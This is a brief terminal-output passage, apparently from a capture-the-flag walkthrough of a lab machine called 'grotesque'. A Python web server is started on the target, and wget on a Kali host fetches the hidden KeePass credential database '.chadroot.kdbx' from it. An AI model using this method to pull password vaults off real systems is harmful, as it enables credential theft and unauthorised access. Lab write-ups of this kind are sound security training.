 raphael@grotesque:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.31.73 - - [27/Jun/2022 21:50:29] "GET /.chadroot.kdbx HTTP/1.1" 200 -
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque1/tmp]
└─$ wget 192.168.31.29:8000/.chadroot.kdbx -O 2.kdbx
--2022-06-28 10:50:30--  http://192.168.31.29:8000/.chadroot.kdbx
Connecting to 192.168.31.29:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/octet-stream]
Saving to: ‘2.kdbx’
2.kdbx                            [ <=>                                            ]       0  --.-KB/s    in 0s
2022-06-28 10:50:30 (0.00 B/s) - ‘2.kdbx’ saved [0/0]